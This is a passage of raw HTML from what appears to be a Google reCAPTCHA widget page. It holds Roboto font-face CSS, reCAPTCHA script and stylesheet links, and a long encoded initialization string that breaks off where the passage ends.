  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gWTtFZHDrqfMgf1Kq7qJnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gWTtFZHDrqfMgf1Kq7qJnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gWTtFZHDrqfMgf1Kq7qJnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w4TDisO/w6LCpCsxwolJXCMWwrVSw5/CiA9AwptHMcKjwp3CtMO2w7Anw7l0PsObwqbDn8KxJcOxwojDl2HDiijCgcOawp/DuC0sPzZSwp/Dni3DhcKUAxjClDhDw4HDvxjCrAssw5RZwrjDjMOgwpZMwrbCsAHDgcOBwr0yGyMvwrkiOMKPw7zCv1/DnkXCpx7CrsOuw4hrwpfDkMKAwqHCrTFOdMORwo3DqcKBwowUEGzDsMOhwrAtQcKsw6zChsO9w6nDnsKSw67DjRjDlcKVwoJZw6p/[base64]/w7YLwoDDgxZUZsOjaMO1w6PDncOmWAI3wqPDhgZDdSlfMxLDm8KrWMKAcjA+a8OpQsKPwo3Dm8OFw4bDusKbeGXCvMOgQcOhw5jDpMO+dXbDj1giw5nDiMKXSRrCn8O0worDq1nCh8OuTMOcTcO4UMKgw5/[base64]/[base64]/DjTs+w7jDlWHCs8Kfw7sWSyQVJ8KMP2/DgsK0wq0dQwTCrypqw7TCmsKVbcOFDRzDhyM5w5EjwqUTBsOII8Oxw4vCssOIwrxsFzseRmjDuizDlzvDh8OPw7McY8K/wq3DsG9qFUHDnBrDrsKUw5HDnyo/w4HDnMOZGMO0dl0BwrHCkj4JwrhtE8OYw5vCiS7Cv8KAwqscBsKHw6TDhR/DoSrCm8KVDwk6wq0tDzReeMKGw653FS7Cj8OKwrk5w5XDkcKNNBEmwrFgwprDv8OIcRVpW8KJO1RnwokVwrzDgWI5H8Kvw64PflZcB3xdP0sJw44/fsOGAMO6RR/CpcOXdC7DglzCocKpasORLHUYasO9w6xkPcOQUSHDjsOAGsKpw5BTwqERIn7DvMOyY8KhaXzCvMKiw5kKwpQSw4DDjMO/wq5IFFJrScKXwrREBsKqw4dKwqZrwrcXOsKpX2bCrMO7IMKdQsO/[base64]/wrFSQFXDvw/[base64]/DnAHDs8KTS13Dv8OqAyFmwrhEeMKzZsOZJ8O8FMK+wojDlBhjwoVmw4oTwoZ5w6/Dm8KLw5HDsGvDl2fDrkxSf8OsbcOawoVFw73DhzLDlsOMfMOuw74mQTQ4w4oSw7YLbcKxwoUXBx0Sw5nCtUpWacOtUEXCpUd2w7QUdCvDp8O/f8OIw7fCv0oRw7HCicK5bhbDoVQNw48yOMODQsOkZ1ZYOMK0woPCoMO8A19jZUpmwrrCvSvCrlrDpsOpbj4KAsKNQsOwwrttF8OCw5PClivCjw/CpnTCqXpbwoFuaQBrw4TCssOuTxzDi8O+w7DCrGB1wqQ1w4jDhgnCuMKOC8KZwq/[base64]/CggRow4PChxzCo8OBw7LDpBLDpsKPEMKhw7PCmwPDlsOVwrTCsGjCugdwwoo+wr86b0rDucOZw4zDosOLcsO+ByPCvMKJfx4swoFdWQ/DilvClHITCcOsUXHDhGfCl8KFwrjCs8KfKUg+wrXDv8K4wqAcw6Erw67DqTTCpcK+w6RLw4snw4FiwplWEMKSDFbDmsOMwq/DnMOWAcKSw7bCv24WUcOlc3fDqSFnV8KnLcOnw6IFAF1RwpURwqnCjMOCamLDqsKAFMO/[base64]/w7HCjGo0wpfCs2ERNgHCvHbDhXXCjMOZQBvCi8KVGVE6w7nCj8OwwqhuTcKSw7cvw5wbwqA3EnpjQcK0w7J1wprCh3vDi8KfGSjCimvDkcKRwrBnZ0RECxjChcOfLsKVQcK2ccOsw5s1wrvDgcOyAsKBwphaMMO1A3rDjDMaw7/Cu8OHwpoGw6LCisKOwoEtQ8KYecKoG8KyT8ONAHPDlR4DwqN2wqTDu31Pwr/[base64]/RMO3O0UJby/DuFdzwpHDrQRxKMKFwoNlwpNrw6FqwoxIUxlnJcORV8O/w5pcwqR8w5zDh8KWPMK2wqVkBBhXSMKrw6dTLQJ8QAYmwpjCg8KKTMKXO8OFOArCpRrCn8ORBcKKF0NSw4/[base64]/CkcO5BSclw7cxwrzDsMOHw5PCksO1wrLDqD9Yw4XCnMK9w48BwrfCn1t9wp/DnMO2wpN0wptNFMKbJsKVw7TDpkQnSCZJw43DmsKZwoPConbDn1fDpXfCm1zCgDDDowoEw7wnWT3Ck8Kqw6nCpsKEwrtOMT3CjcKaw7vDp2lwPMKqw6HCmTlawq52GEkuwqsMHUXDpVYYw7IpDFx6woPClVw4wrZLTMKydQbDkHvCtMO7w4TDvcKiW8KzwrE+wp/CscK3wqd4N8OcwpzCncKLOcKWfjvDusOKGQ3Dt3djdcKvw4nCnMOkY8OTaMKgwpvCgEDCvw/DqQfChC3Ck8OFKRk+w5Byw4PDicKQCXfDrFPCgwUVwrrCr8OUMcOEwpsgw64gwpXCl8OVCsOmLm/[base64]/Cl8KTHzAQQwUKwo95wpVlQ1/[base64]/DsSvCnXlUwpDCmlgJw7rCvMOfaMOcWsK1wp7CoFZlawjDpmV5wphafQ/[base64]/Di8OmPcKNFyLDmVkpQ8Kwwo3Cr8OCw5ZUZ8O4R8OMwqbDrsOpcUl7w6/CiFfDo8KFEcOjwojCqRLCrxpdXMOOIgh6O8O6w59Iw4cUwpbDrMOeMDdJw5XChivDrsKiUiJaw5nCuybCkcO/woHDqkDCqUI5NGPDrwYdCsK5w7HCkz/DqcK0NgfCtAdFFEpbC8KNQGHCssOkwpFowp4lw6dLJ8O6wrXDs8O3wonDt0PCjkY/IsKiC8OMDiPCusOUej13a8OubVpQATvDj8OTwrXDtEbDkMKFw7Qrw58FwrYRwokkVk3CisOHI8KREsO0JsKpQMK6wqQ7w41BQQQDShEHw5nDjFjDqWpAwofCgMO4dDoUOAbCosKeHA18HMK8LzPCssKCAB0ewrhuw6zCrsOjTFfCp2/DlcK7wpTCkcO+MhPDnQjDnE/[base64]/[base64]/RcKFAnoWLsO1w5zCicOTw7fCmSdxwrA5aMK0X8OgXlPCiHBxw6tMB3DDtz7CscOfw5DCqHR/aDzDvW8edsO9wpMEFAdMCnhSSD5sKHfCrEfDlsKVCBXDqCfDhgbCg1jDtlXDqWTCuBLDv8O1F8K9O0zDqMOIaVYWWjBeehvCtVUsRSt/Z8KOw7XDvMOBasOgfsOULMKjYS8HU1pXw6zCocOOEEM1w5LDnFfCgsOqw4DDkkTCkh8ow5psw6kVNcKkw4XDqlR1w5fDrmTChcOdMcOyw6R8NMKVZHVQKMKQwrk/wpPDvTnDoMOjw6XCk8KxwrQVw6nCpHbDgcOnEsKvw4TDkMO0wrDCr0nDpn9kd2vCuyx1w40GwrvDuCvDjMK1wonDpBECb8KKw7TDoMKCO8OUwqIyw77Ds8O2w5DDhMOswqrDscKdMxU/XhEBw7BfM8OkL8KgUARDVT15w7TDoMO7wr5Twr7DjjElwoY6wpjClhXCpDc+wpHDmQbCrMKIegoCWEHCncOuesOhwrRmcMKew7PDoizDiMOyH8OYPhTDpDIvwozClC/CiTgEY8K+w7PDrzXCmsOII8KIVk8AUcOEw40FIi7CqwrCryVvH8OMPcK7wpTDhzLDlMKcW2bDsXXChHkrJMOcwrrCmF/CtwXCi07DinLDk27CrD9tAj3CuMKnHMKpwpDCmMO5bC8nwrDDiMOvwrsxWDgjKcKuwr9kK8Ozw5tEw7LCssKLNFQjwqHCmAkOwrvDmXJpwqMrwp9BT3vCpcOpw5bCpsKNdQ3Cp13CscK/EMOewqFNU0HDn3HDkFsyb8O1w7VRWcKLMSjCjVzDtB9iw7RRczLDi8Kvw6w3wobDkk/Dtn1xOy0iK8OjdwEow4lnPcO8w5lCwowKTTMlwp89w6bDr8KfK8OAw6rCuC3DtUs6XETDrMK0ChR/w4jCvxfDiMKBw54tcCzDisOQImPCrcOVOHA9XcKcd8Ktw7ZxGHDDiMOcwqnDiBnCr8O7P8KZQMK6YsOcfDI9JMKiwobDkFMhwqIsJF3Crg3DkzLDu8OHFwBBwp7DtcOEw63CqMK5wqdlwqoxw4dcw7J3wpxFwrTDscKpwrJiwr5nMEnCv8KrwpcgwoF/w41YB8OmK8Kvw4XCp8KSw50wKwzDj8Ovw6DCp1/Du8ODw6PChsOrwoI7T8OsT8KyKcOXecKswooRZcOIaSt0w5jDmDVow4EAw5/DvgXDkMOlf8OXPwfCrsOcw6rDkzcFwq59OUMuw6oGBcKlYsOAw5tzLgF6wrBBNwbCkGxjd8OfWhA+dsKSw43CtzR9YsKmTMKqQsO+MDrDqU7Du8OJwozCnsOrwpnDvMO8T8K4wqAZEsKKw746wpnCiiQOwqhuw5nDoxfDhg4HIsOMLMOqXzRswotZPMKHCMO/cARxEU3DoxjDqlDCtjnDhsOIQcO+wqjDog9cwo0GQ8KUBCTCgsOOw7x8fVZLw4IJw5habcO3woVJAW/DkTIBwoJswqEHVWFrw6jDi8OXUmLClifCgsKuacK6MsKpJiBdXMKdw43CscKFwp1JVcK+w7oSBCs4IT7DicKVw7V+wok9b8KpwrErU3dJJR7DhEl/[base64]/wozDosOiwqMowqTDgsOhwrnCq8OvSDA3wpnCpV/Du0liwqTChMKqwpM/[base64]/[base64]/DtcOwd8K/wrxISsKrw4pINx7CslHDknrDukNXwqlmw5QkQsKNwr0RwpVvNxVew5vClT3DnkYTwr86cmjCi8OMSTQHw641a8O8EcO5wrnDqcOOYWV8w4Y9woV8VMOMw64re8KMw4VnN8Kqwot7OsOqwooWWMKnUsOqWcKUGcORKsOkJ3TDp8K6w4Naw6LDiR/Chj7CnsK6wq8GWFQnNkXCt8KSwoDChhrCisOkecOBH3IxQ8KpwoAOEsKjw4o1RcO7woNZTsO8NMOSw6YGPsKxKcOiwr7Cm1Jrw45CczfDoVHCt8KkwrLDkEYFByrDncONwpo/[base64]/DgnrCjMOPwrTDvzN8w4LCgMOkFRhgwrAcw64bRzPDnURZEcObwqJuwr/CpxQvwqNwd8ODbMKowr7Ck8K9wpPCv3kIw7FWw6HCrMOvwoHDlU7DpcO+McKrwrrDvB9UK2UEPDHCksKlwrtjw6Ngwo84b8KwCMKWw5XDvynCsVsHw6p7SDzDjcKxw7ZZal4qK8KHw4lPYsOaQFY/w6ESwptMNCPCmMKTwp/Ct8OkMQFaw7zDh8KawrnDiTfDuHvDiUrCucOyw65bw5s7w6vCoy/[base64]/DkcOQTFETCcKNwpLCi8KDwp7DrcO9wo3DgMO/w7rConRvYsKJwq1oSAQEwr/Dlz7DssKEw6TDpMOfFcORwr7CqMOgwrLCi1lMwrsFScONwoFEwqRjw4jDksO+SXjDlA3CpjZ0wooJHcOhwrfDu8KYX8K/w5HCnMKww5VTNgXDgsKnwrPClMOregvDonUuwq3DghV/w5PCtlPDpWlBQHJFcsOoImFYUmPDiUDCi8KlwrXCl8OCVn/[base64]/VsOLw4XDncOdwrPDgUM+AcOqwrbCrsOjw6sqPionUcKMw5vDvh0ow7F8w7bDrVdbwr7DnkXCmMKuwqTDmsOvwrjDisKIX8OrfsKMfMOew5BrwrtWwrx6w5/[base64]/w7o2wrM2w7xwZcOsw6zCkRoMEsOmBmbDk8KVKn/DrkJmYRHDuyzDg03CqsKQwp0/wpN1Ni/[base64]/DuDkAZMO9I8KpSsKCw4FJw6cxwofCnMKdwpHCvWzCgcOkwrkVw47CmF7DgVREOw0RKzvCnsKFwoApL8OEwqthwoYywoQKUcK4wrXCnMOnaB97OMOsw45zw47CgQxSL8ONZkvChMOfGMKAfcO/w75DwpNpXMO+YMKiTMOpwprDk8KKw4PCgMOSCxzCoMOXw4oPw6rDjXNdwoN+wpfDmAIcwrnDu2d1wqzDicKTKyQsAcKjw4ZzMk/Dj3jDgMKLwp0dwpDCpHfDlsKfw7grTwIFwrcvw6TCmcKVTMKmwobDiMOkw7Ucw7rCrsOAw7M6FcK8wrYpw6jClB8rMQc+w7PDg2QBw5rDk8K/asOnwoxeEMOMaMK9wpoPwr7CpcO7wqzCkTbDsynDlSvDtAnCk8OofWjDk8KZw5NRZwzDo2rCrV3DkRXCkwULwojCk8KTBG42wqEhw5/[base64]/wo0Kw5DDk8OcX8K7FMO6SMOcG8KQw6/DmsO8wrzDrArCv8OvYcOJwqIYWn/DpxvCnMO9w7LChsKYw53Ci2DCisOxwrkJQ8K9fMOJc1M5w4h2w74zY348KMOUBTjDpTvCjcO2URTCojHDjnwfE8O0w7DDm8OYw4kTw60Qw45ATMOeS8Oca8KhwoluVMK/woE3HzjCncKFRsK+wofCvcKTGMKiIx/CrHIbwp9NChrCnDJgLMOZwpHCvHjDtC0hH8OZczvCihTCuMO0cMOewoPDsGgBL8OEOcK/wqMmwonDmHrDj18XwrHDoMKjcsK4QcOnw6hswp1BUsKHRDM8w61kF0XDrsOpw7cJA8KuwrLDvxsfH8OzwonCo8Ogw6bCmw8XUsKLVMK1wqNiYkY/w45AwqLDksKXw68BTXvDngHDnMKOwpBQw69yw7rCnDhoWMOAYigww47DrXTCvsOCw5dGw6XDu8OKGBxvfMOmw57DoMKJEcKGw5o+w6Rww4IdN8OuwrHCi8Oxw5HChsOQwp9zB8O3Nz3DhhdqwqIjw4FEH8KZMSZ4FBHCs8KOaS12H0dcwoMZwpjCohXDgXQ/wp1jFsOrbMK3wrhtdcKET14YwofCu8KbeMO9wrjDp2JfLsOWw63CisOAfxXDosOScMOew6TDtcKqNcKHUsO6wqXCjGoBw4NDwrzDvDgaW8KTWHJIw6HCtTfCh8O/R8OWZ8Ofw5nDgMOMbMOtw7jDicOLwqkQY1EVw5vCtsK2w6VKbMO2VMKhw5N3VMKvwpl2w4zCu8OIV8OMw7rDssKXCWLDmCPDsMKVw7zClcKhNnduH8KLU8OHwoh5woIcIR4KEjYvwpfCt3DDpsK8QT/ClF7CgmlvF0HDvXc5CsKcZMKFFWPCrwvDg8Kowr9ewr4MAgHCmcKyw5UFNHvCpBXDtXR+McOcw5vDg0tKw7nCgcKSOVAow47Cn8O7UkrDvG0Jw5gAdcKQLcK4w4zDmkTDtsKAwr7Cg8Kdwo9yVsOswojCuAsQw6rDj8OFXnXCmlIXGz/CtHzDpMOdw5NEcCfDrGLDu8KewqpEwqXDg0/DoCwewp3DuiDChMOuImAoBEHCjT3DhcOWwp3Ct8KVQ1HCsXvDqsOEUsOGw6nCvhtQw6k+PsKuRVlxNcOOwo45wpPDom9AN8KyDg5Nw6DDsMK+w5rDkMKiwobChcKAw7s0NMKewp1zwrDChsKVBQUlw5zDhMK7wo/CpcK4Y8Kjw6UUbH5Aw4UZwooPO2BQw50+J8Kvwr4VEBnDoFxPW1zDnMK3wpPDocKxw7EaFxzCmTXCp2DDg8OVJHLChlvCv8K6w5NLwprDlcKGdsKVwqozP1Z5w43Du8ObfT5BDMOYY8ORE0nCm8O0woJjDsOSRzIqw5bCr8OwU8O/woDCn03CjW4EZywLUFHDnsKBwqbCvm9HecO9PcKOw7TDisO/[base64]/CkMOWw5bCvMKXHsKmw4U4CTrDuiASAzbCmsOaDUHCvUPDmhgAwplgWiHCr2Urw4HCqFMswrbCmMKhw5rCk0jDmcKMw4ddwoHDlcO8w5cmw4JKwqPDiTnCl8OLHUgRfMKmOSE5NsOywrHCnMOAw5PCrMKSw63Ci8KgFUrDocOYwq/DlcOuOUMBw7NUFCxzFcOPNMOAbcKJwpFsw794NSNTw6TDn11/wrQBw5PCqTgdwp3CvMORwofCqXtlRixkQRHClcOXByEdwogjUMOCw4dhdMOSM8K8w4zDviXDn8Ohw5bCt0ZdwoHDpxvCvsOkasK0w7nCrQhPw6lIMMOkw7dgLUvDuktiS8Omwq/DqsOOw7DCqANSwogHIjfDiS3CrEzDusOzYCMdw77DnMOmw4/[base64]/wrfDnsOww63CkMOBw7Inw61BMMKCwrbDiBrClWESwqQJw5xfwoHDpHYYKRc2wqZhwrPCssKedBUgfsOAwp4fHmsEwp9vw6tVEQk4wp7ColPDgmArY8KWQRbCssOAFF5KMEbDmsOXwqTCiwwRUcOhw6LCqj5NA3rDpgnDq0EOwrlSBsKPw7/ChMKTIgEGw4vCrSXCqw5wwpA7w77ClT0gUDI0wofCtMKlAsKDCgfCrVXDrcKlwpLDlW9ETcKneHLDilvCksO9wr9ART/[base64]/DtMOXQjFpw6Z9w6dSw5Fgw67CvsO6UsOCw4HDmMObezw2woUkw5MXQ8OZGlZhwr4LwrbClcKQIwB+KcKQwpHCpcOMw7PCoj4cLsO8J8K5QQ8fXk/ClnY7wq7DmMObwobDn8Kaw7LDlsOpwrNqwpbDhCwAwpszPyhBZsKbw6vDkX/CoyTCp3JRwrXCpsKMFx3CsHlVbVHDq3zCm09dwqVMw4DCnsKpw5vCqg7DqcKMw5/DqcOAw6N/H8OEL8OAAQUtPlAEZ8KDwpBmw4BfwoUqw4QQw69rw5glw6jDjMOyATZuwrUzZAjDlMKyNcKow4fCl8KSP8OJFQbChhHChsK/TSbCmMOnwpzCicOHOcKCZ8O2JMKeRBrDrcKaEBAxwo1vM8OXw6EJwoTDs8OUGRdAwoErQMKjfcKROhDDtEPDg8KFJMOecsORWsKDaXtQw4gSwoEtw4gLYcO3w5vCnG/DvMOdw7/Cv8K9w4DClcKtw43ClMOBw7PDoDF8UlNiK8K7wow+ZXDCnj7Dv3HCm8KDC8O7w5AAccKHNMKva8KARkdgBsO8LHMrAkHDgnjDoxplcMK8w5TDjsOPw4A8Ol7DqkYQwoDDmxXCmXB1wo7CiMKdNBTDi1TCssOWc3HDtl/[base64]/HsK0w7p2w701w4jCosOOQx5Aw64Mw5HCmUDDjnfDkkHDm3kDw4dkZMK9XmXCnTs5YHESFsOXwq/ChCw2w6TCu8OHwo/DgmV8Zl0Ww6PCsUDDoXV4HB9BQMKfwoUWbcOmw4rDpgcEEMOvwrXCocKMQsOSG8Orw5tdLcOOXBUMS8Ojw6fCi8KlwpB9wp8zRXbCtwDDgcKJw7bDgcOUAThbVUoPTkvDrm/CohvDkBZ4wqDCjUHCmnHChcOcw7NCwocOHUpvGcO0w5HDpxUqwo3CgiJmwpjCuWshw7YIw7lTwq0cwprChsONOsO4wrlaYWxDw7fDgVrCg8KQVnhjwobCvjIfPMKBOAVvAzJtMcOVwoTDjsKjUcKhwqPDpTHDhCrCoAU3w6vDrX/DpgHDvcKNdVx6w7bDowLDt3/Dq8KsXhoPVMKNwqpZDR3DssK+w7bChMOOU8O4wp4oZlk/SA7CiyLCmcO9NMKbdEbCtkwKesK9wp40w7NbwpzDo8OhwrXCqsOBJsOSPUrDisOcwrvDuGpnwq8ecMKFw4AJQMOLOX7DpHTCj3UlAcKKKnfDhsK6wqXCqhDDtSTCqcKBe2FLwrbDmiLCmXzCryJQAsOVRMOSBXHDv8K+woDDj8KIWA7CtUU0B8OLNsKawqxawq/Cm8OEHsOgw7PCgxbDoQrCiGFWSMKNVSojw7jCmgFDXMO4wrrCg3PDvT0LwqpewrsbJ0PCtFLDiULDohXDt0fDliPChMOJwo4Nw4R1w7TCq2Vuwo1XwqHCtFXCqcK/w4jDgsOjQsOxwrlFIgVrwozCvcOzw7MQw4zCkMK/[base64]/wpbDnj4MTcOnE8KVRMOVw6TCi8OZHybClcO6b8KiEsK0wr5Mw6JwwrzDqcOww7BJwovDh8KQwr1zwpvDrFLDpmwrwrMPwqJew4HDjSxlZcKUw5DDnMK1SnRcHcKVw4t3woPDmlUHw6fDgcOIwrbDh8K9w5/CtcOoM8K1wqhtwqAPwpsBw5vCkD47w4zCgzjCrWvDsiwKcsO+wqAew4UVCsKZw5HDhcKYUG3CjyE0LxHCscOVEMKdwrPDvyfCpGY/esK4wqlDw7dbNywZwozDhsKWeMO/XMKpwpp8wrbDozzDusKhPxPDiALCr8Obw5ZUOTbDtxBFw6Alw7YyKGzDssO3wrZPB3jCksKDdDHDumw8wrzCnB7ColHDgj8mwr3Dt0/DogcjI2d3w5fCkSDCn8KLZA10N8OYA0fCgsOEw6jDqS7CiMKoXTdaw6xUw4d4UyjCrw/DgMKWw4x+w4TDlxrDgkIkwqTChigeDXoGw5kKwozDksKywrV2w5deesO/[base64]/woDCti4vwqdPw5nDtDpiwrzCnkodwoDDrFlMKsO2wrdew53DtQ7ChXgewrnDjcOPw6/CgMOGw5BdBlVWV0TCoDR4S8KnTXbDg8KBSzJracOnwrkEAwUHbsOaw6zDmjTDhcOLbsOzdcOzP8KZwpheXiEodykxUi5owqDDoWciCGd8w5R2wpI5w5vDiBt/[base64]/DnsKnwpTCrC/DrhXDhCsOawEpOD4iWsKYwoBEwqkIBQgHw5TCox9xwq7Cj3pHw5MYBEbDlkApw7TDlMKiw60ZTHLDkD3CsMKaHcKtw7PDp0piY8KhwrnDtMKDFUYdw4PCoMOWRcOrwoDDtyrCk1g+TMO7wrDCjcOII8KTwrlLwoYwGVHDtcKPAQw/ARLCigfDm8KJw6fCvMO+w7zDosKzbMKXwovCpTjDrSLDlXcawoHDh8KYb8OmJcKRG0Ujwr08wqQ7bw7DoRdQw6TDlC/[base64]/w4jDmMKMEWpVw4XDhsKHw5Q5WcOEw43CsC3Ch8Oww6Q/w5DDiMOPwqPCpsKmw4DCg8Ktw7cKwo/[base64]/ClyTDuRgPw7TCuyEKUWtWwqZwPMKuGsK1w4rCmGDCn0DCqcKKBsKSMVl1XhYgw5nDj8Kjw6/CrWdIaTDDtSF7KcOLSUJGZzXClETDtwJRwq4YwqtybsKRwqlDw7MuwotjaMOjW0sZOBPDpHDCtzUzXyM5R0DDvsK0w5EGw4XDiMOSwotNwqnCqcKcOQBgwoDDpArCsGk2ccORI8KswpnCisKIwo3CscO4c1HDhsO/Z1bDpj8CbmhpwplEwoQ8w7LCjsKfwqjCl8KjwqAtYwrDimkKw5/CqMKaURtpw5xHw5NVw6fCmMKmw6rDvcOsQQpPwpQfwp9MQS7CtMK5w44Nwot/[base64]/DvcOMwrHClsOLM1xCw6LDrMKYwqfCnF3Dpwp4wr1bc8ONVMOUwofDgMKMwpnConvCusK9QsO6DMOVwrnDgmcZShkkBsKQWsKuXsK0wrvCjsKOw5ciw5szw4/DiARYw4rCkUbDinPCnXPCtkILw43Dm8KqEcKawolhRTIJwrnCrMObA13CoW5jw4k2w7RgCsKzUWAMccKVGmHDqBpbwpQFwq